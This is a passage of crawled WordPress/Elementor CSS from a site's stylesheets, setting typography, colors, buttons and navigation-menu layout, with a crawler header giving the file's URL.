ize:45px;--e-global-typography-f4c0dd3-font-size:30px;--e-global-typography-a9ab328-font-size:26px;--e-global-typography-fa94854-font-size:22px;--e-global-typography-ef03a57-font-size:20px;--e-global-typography-676e90e-font-size:16px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-39267 h1{font-size:var( --e-global-typography-1c5a6f2-font-size );}.elementor-kit-39267 h2{font-size:30px;line-height:1.2em;}.elementor-kit-39267 h3{font-size:var( --e-global-typography-a9ab328-font-size );}.elementor-kit-39267 h4{font-size:var( --e-global-typography-fa94854-font-size );}.elementor-kit-39267 h5{font-size:var( --e-global-typography-ef03a57-font-size );}.elementor-kit-39267 h6{font-size:var( --e-global-typography-676e90e-font-size );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 label{font-size:var( --e-global-typography-49b3092-font-size );}.elementor-kit-39267 input:not([type="button"]):not([type="submit"]),.elementor-kit-39267 textarea,.elementor-kit-39267 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-122356.css?ver=1769573963
body_size: 3539
content:
.elementor-122356 .elementor-element.elementor-element-5795f073:not(.elementor-motion-effects-element-type-background), .elementor-122356 .elementor-element.elementor-element-5795f073 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-122356 .elementor-element.elementor-element-5795f073{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-122356 .elementor-element.elementor-element-5795f073 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-122356 .elementor-element.elementor-element-20ba5a43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button{background-color:#E4282200;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;fill:#FFFFFF;color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-23808af5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 0px 2px 0px;}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button-content-wrapper{flex-direction:row;}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button:hover, .elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button:focus{color:#FFFFFF;}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button:hover svg, .elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-122356 .elementor-element.elementor-element-63880dae:not(.elementor-motion-effects-element-type-background), .elementor-122356 .elementor-element.elementor-element-63880dae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-122356 .elementor-element.elementor-element-63880dae > .elementor-container{max-width:1250px;}.elementor-122356 .elementor-element.elementor-element-63880dae{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.24);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-9px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:500;}.elementor-122356 .elementor-element.elementor-element-63880dae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-122356 .elementor-element.elementor-element-76a32613.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-122356 .elementor-element.elementor-element-76a32613.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-122356 .elementor-element.elementor-element-404ddec{text-align:start;}.elementor-122356 .elementor-element.elementor-element-404ddec img{width:392px;}.elementor-bc-flex-widget .elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-122356 .elementor-element.elementor-element-2d805ffb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-jet-nav-menu .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-jet-nav-menu .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-end;text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744{width:auto;max-width:auto;}.elementor-122356 .elementor-element.elementor-element-2d809744 > .elementor-widget-container{padding:0px 10px 0px 0px;}body:not(.rtl) .elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-top{color:var( --e-global-color-text );padding:10px 5px 10px 4px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-top .jet-nav-link-text{font-size:17px;font-weight:600;letter-spacing:-0.1px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item:hover > .menu-item-link-top{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item.current-menu-item .menu-item-link-top{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item.current-menu-item .menu-item-link-top .jet-nav-arrow{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-top .jet-nav-arrow{margin-left:1px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-right:1px;margin-left:0;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-left:1px;margin-right:0;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav__sub{width:245px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);padding:15px 10px 10px 10px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--horizontal .jet-nav-depth-0{margin-top:9px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-left-side .jet-nav-depth-0{margin-right:9px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-right-side .jet-nav-depth-0{margin-left:9px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav-depth-0 .jet-nav__sub{margin-left:10px;}.elementor-122356 .elementor-element.elementor-element-2d809744 .jet-nav--vertical-sub-left-side .jet-nav-depth-0 .jet-nav__sub{margin-right:10px;margin-left:0;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-sub .jet-nav-link-text{font-size:17px;font-weight:500;}.elementor-122356 .elementor-element.elementor-element-2d809744 .menu-item-link-sub{color:var( --e-global-color-text );padding:10px 10px 10px 10px;}.elementor-widget-shortcode .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-172a4f6c{width:auto;max-width:auto;}.elementor-widget-jkit_button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-jkit_button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{background-color:#E42822;width:100%;padding:18px 10px 18px 10px;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-c11d679 );border-radius:10px 10px 10px 10px;box-shadow:1px 1px 11px 0px rgba(0, 0, 0, 0.1);}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:not(.hover-gradient):hover, .elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper.hover-gradient:before{background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-fdd6b77{width:auto;max-width:auto;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-c11d679 );width:15px;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:#FFFFFF;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:#FFFFFF;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i{font-size:15px;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:10px;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:10px;}.elementor-widget-jkit_nav_menu .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-jkit_nav_menu .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a, .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.hover-gradient > a:before{background-color:#E4282200;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu > li.current-menu-item > a{background-color:#E4282200;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#E91A2F00;float:right;border-style:solid;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#C9172900;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#FFFFFF00;border-style:solid;}.elementor-122356 .elementor-element.elementor-element-179f8673{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;z-index:499;}.elementor-122356 .elementor-element.elementor-element-179f8673 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:flex-end;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:48px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:"Quicksand", Sans-serif;font-size:17px;font-weight:600;letter-spacing:0.4px;padding:0px 20px 0px 0px;color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a i{font-size:0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{width:0px;fill:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i{color:#C80202;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{fill:#C80202;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 2px 7px;border-style:none;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-e243f3e-font-family ), Sans-serif;font-size:var( --e-global-typography-e243f3e-font-size );font-weight:var( --e-global-typography-e243f3e-font-weight );margin:0px 0px 0px 0px;padding:10px 30px 10px 20px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a i{font-size:16px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a svg{width:16px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-primary );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{margin:11px 0px 0px 0px;padding:10px 10px 10px 10px;border-style:none;border-radius:10px 10px 10px 10px;min-width:271px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-122356 .elementor-element.elementor-element-a887292{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:99;}.elementor-widget-template .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-template ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-122356 .elementor-element.elementor-element-20ba5a43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 10px 5px 10px;}.elementor-widget-button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-122356 .elementor-element.elementor-element-23808af5 .elementor-button{font-size:14px;}.elementor-122356 .elementor-element.elementor-element-63880dae{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-122356 .elementor-element.elementor-element-404ddec{text-align:start;}.elementor-122356 .elementor-element.elementor-element-404ddec img{width:312px;}.elementor-widget-jet-nav-menu .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jet-nav-menu ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jet-nav-menu .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_button .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-122356 .elementor-element.elementor-element-fdd6b77{width:auto;max-width:auto;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button{text-align:right;}.elementor-122356 .elementor-element.elementor-element-fdd6b77 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{width:100%;padding:10px 10px 10px 10px;font-size:15px;}.elementor-widget-jkit_nav_menu .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_nav_menu ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-jkit_nav_menu .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-122356 .elementor-element.elementor-element-179f8673 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-122356 .elementor-element.elementor-element-179f8673{--container-widget-width:57px;--container-widget-flex-grow:0;width:var( --container-widget-width, 57px );max-width:57px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:flex-end;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:83px;padding:25px 25px 25px 25px;}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:var( --e-global-color-c11d679 );}.elementor-122356 .elementor-element.elementor-element-179f8673 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet 